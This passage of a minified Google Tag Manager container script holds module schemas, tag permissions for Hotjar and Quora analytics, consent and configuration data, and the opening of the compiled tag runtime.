15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AK",[15,"l"],"AL",[15,"m"],"AM",[15,"n"],"AQ",[15,"o"],"AT",[15,"p"],"AV",[15,"q"],"AW",[15,"r"],"AY",[15,"s"],"AZ",[15,"t"],"BA",[15,"u"],"BB",[15,"v"],"BG",[15,"w"],"BH",[15,"x"],"BI",[15,"y"],"BJ",[15,"z"],"BK",[15,"aA"],"BM",[15,"aB"],"BN",[15,"aC"],"BO",[15,"aD"],"BU",[15,"aE"],"BX",[15,"aF"],"BY",[15,"aG"],"CA",[15,"aH"],"CE",[15,"aI"],"CG",[15,"aJ"],"CJ",[15,"aK"],"CK",[15,"aL"],"CL",[15,"aM"],"CM",[15,"aN"],"CN",[15,"aO"],"CO",[15,"aP"],"CP",[15,"aQ"],"CQ",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",33],[52,"c",44],[52,"d",45],[52,"e",46],[52,"f",47],[52,"g",113],[52,"h",129],[52,"i",174],[52,"j",178],[52,"k",243],[52,"l",252],[52,"m",276],[36,[8,"CG",[15,"l"],"M",[15,"b"],"Q",[15,"c"],"R",[15,"d"],"S",[15,"e"],"T",[15,"f"],"BH",[15,"i"],"BI",[15,"j"],"CU",[15,"m"],"AO",[15,"g"],"CE",[15,"k"],"AU",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AK"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"61m1","15":"2","16":"ChAIgNXMywYQsOzP/fHDrpZKEhwANcoKqVWHdkqguAaGcD06RGEXEo4KTHoR0JXwGgIcfw==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGrl+kQwE3mQkLRgFzqg3FHbYRGHswzN6Q+IDWHubL73cQ24cqTm6IqjiDjfBO9Ea2T22wXrSnXUSLlTYizhmEc=\",\"version\":0},\"id\":\"ba87820b-4718-4c6b-97f7-9956c6a59539\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BDKXnzLC3oZDYWy+8Ymk6jqHC+3Gg65U0fWlV4ouVw3lEpfk4F42nDJeLpPfXBQTcPkUzJRAheLfQQirfs7R88w=\",\"version\":0},\"id\":\"87cab4cd-9dde-45f5-bb43-615af54d56f5\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHd29VrK4RUlx5OlkaWWyPyDBzHsrJ/69cgh0RFanMUxzk7F0GNjPTwyV7VFQEzX8sZjhp67OTkg96o/zqyb2dU=\",\"version\":0},\"id\":\"870d41f3-b51f-4cd0-9bf3-07d2701f89fc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BIEXRUqj0haiEuEE7pwQy/gJY/UC03nCOKhTjhPEgKVULM7P4SD7SMew0A/h9epMUyD1Rk0O4F+a5K4ynrwsNkA=\",\"version\":0},\"id\":\"77d61693-9c0a-4ae6-b2dd-61aef265afbc\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BOOF7gU0MEcuuAuCdNhuOE7/Gu77PK5+ZC55jF6Wd5osV9/Fjxu45HHpxbdz9wLPS+phRp6t8Z87EyNeQNSL7Zs=\",\"version\":0},\"id\":\"2a85b66d-b144-4dc4-a9de-386cbfc5fcfb\"}]}","44":"103116026~103200004~104684208~104684211~116185181~116185182","46":{"1":"1000","10":"61k0","11":"61k0","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","62":"A6ONHRY7/bvBro+IMZd/a6LNjn7SSv999SkN/[base64]","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":454,"2":true},{"1":448,"2":true},{"1":453,"2":true},{"1":433,"3":0.5,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.1,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":437,"3":0.1,"4":117099528,"5":117099529,"6":0,"7":1},{"1":409,"2":true},{"1":456,"3":0.1,"4":117223564,"5":117223565,"6":117223566,"7":2},{"1":455,"3":0.1,"4":117223558,"5":117223559,"6":117223560,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":447,"2":true},{"1":407,"3":0.1,"4":117025847,"5":117025848,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":451,"3":0.01,"4":117127390,"5":117127391,"6":117127392,"7":1},{"1":450,"3":0.001,"4":117227714,"5":117227715,"6":117227716,"7":3},{"1":426,"2":true},{"1":406,"2":true},{"1":449,"3":0.1,"4":117042505,"5":117042506,"6":0,"7":1},{"1":414,"2":true},{"1":415,"2":true},{"1":461,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},da=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},fa=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ia=fa(this),ja=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",la={},oa={},pa=function(a,b,c){if(!c||a!=null){var d=oa[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},ra=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in la?g=la:g=ia;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=ja&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)da(la,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(oa[n]===void 0){var r=
Math.random()*1E9>>>0;oa[n]=ja?ia.Symbol(n):"$jscp$"+r+"$"+n}da(g,oa[n],{configurable:!0,writable:!0,value:q})}}},sa;if(ja&&typeof Object.setPrototypeOf=="function")sa=Object.setPrototypeOf;else{var ta;a:{var ua={a:!0},va={};try{va.__proto__=ua;ta=va.a;break a}catch(a){}ta=!1}sa=ta?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var wa=sa,xa=function(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(wa)wa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.ns=b.prototype},ya=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},m=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:ya(a)};
throw Error(String(a)+" is not an iterable or ArrayLike");},za=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},Aa=function(a){return a instanceof Array?a:za(m(a))},Ca=function(a){return Ba(a,a)},Ba=function(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a},Da=ja&&typeof pa(Object,"assign")=="function"?pa(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];
if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ra("Object.assign",function(a){return a||Da},"es6");var Ea=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ga=this||self,Ha=function(a,b){function c(){}c.prototype=b.prototype;a.ns=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.Rt=function(d,e,f){for(var g=Array(arguments.length-2),h=2;h<arguments.length;h++)g[h-2]=arguments[h];return b.prototype[e].apply(d,g)}};var Ia=function(a,b){this.type=a;this.data=b};var Ja=function(){this.map={};this.D={}};Ja.prototype.get=function(a){return this.map["dust."+a]};Ja.prototype.set=function(a,b){var c="dust."+a;this.D.hasOwnProperty(c)||(this.map[c]=b)};Ja.prototype.has=function(a){return this.map.hasOwnProperty("dust."+a)};Ja.prototype.remove=function(a){var b="dust."+a;this.D.hasOwnProperty(b)||delete this.map[b]};
var Ka=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ja.prototype.za=function(){return Ka(this,1)};Ja.prototype.Fc=function(){return Ka(this,2)};Ja.prototype.hc=function(){return Ka(this,3)};var La=function(){};La.prototype.reset=function(){};var Ma=function(a,b){this.U=a;this.parent=b;this.R=this.D=void 0;this.Db=!1;this.J=function(c,d,e){return c.apply(d,e)};this.values=new Ja};Ma.prototype.add=function(a,b){Na(this,a,b,!1)};Ma.prototype.Fh=function(a,b){Na(this,a,b,!0)};var Na=function(a,b,c,d){if(!a.Db)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};k=Ma.prototype;k.set=function(a,b){this.Db||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ma(this.U,this);this.D&&a.Sb(this.D);a.fd(this.J);a.Wd(this.R);return a};k.Nd=function(){return this.U};k.Sb=function(a){this.D=a};k.vn=function(){return this.D};k.fd=function(a){this.J=a};k.oj=function(){return this.J};k.Ua=function(){this.Db=!0};k.Wd=function(a){this.R=a};k.sb=function(){return this.R};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.la=a;this.parent=b;this.U=this.J=void 0;this.Db=!1;this.R=function(d,e,f){return d.apply(e,f)};this.D=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.W=c};Ra.prototype.add=function(a,b){Ta(this,a,b,!1)};Ra.prototype.Fh=function(a,b){Ta(this,a,b,!0)};var Ta=function(a,b,c,d){a.Db||a.W.has(b)||(d&&a.W.add(b),a.D.set(b,c))};k=Ra.prototype;
k.set=function(a,b){this.Db||(!this.D.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.W.has(a)||this.D.set(a,b))};k.get=function(a){return this.D.has(a)?this.D.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.D.has(a)||!(!this.parent||!this.parent.has(a))};k.qb=function(){var a=new Ra(this.la,this);this.J&&a.Sb(this.J);a.fd(this.R);a.Wd(this.U);return a};k.Nd=function(){return this.la};k.Sb=function(a){this.J=a};k.vn=function(){return this.J};
k.fd=function(a){this.R=a};k.oj=function(){return this.R};k.Ua=function(){this.Db=!0};k.Wd=function(a){this.U=a};k.sb=function(){return this.U};var Ua=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Hn=a;this.on=c===void 0?!1:c;this.debugInfo=[];this.D=b};xa(Ua,Error);var Va=function(a){return a instanceof Ua?a:new Ua(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function Za(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=$a(a,e.value),c instanceof Ia);e=d.next());return c}
function $a(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=za(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Aa(l)))}catch(q){var p=a.vn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var ab=function(){this.J=new La;this.D=Xa(17)?new Ra(this.J):new Ma(this.J)};k=ab.prototype;k.Nd=function(){return this.J};k.Sb=function(a){this.D.Sb(a)};k.fd=function(a){this.D.fd(a)};k.execute=function(a){return this.Nj([a].concat(Aa(Ea.apply(1,arguments))))};k.Nj=function(){for(var a,b=m(Ea.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=$a(this.D,c.value);return a};
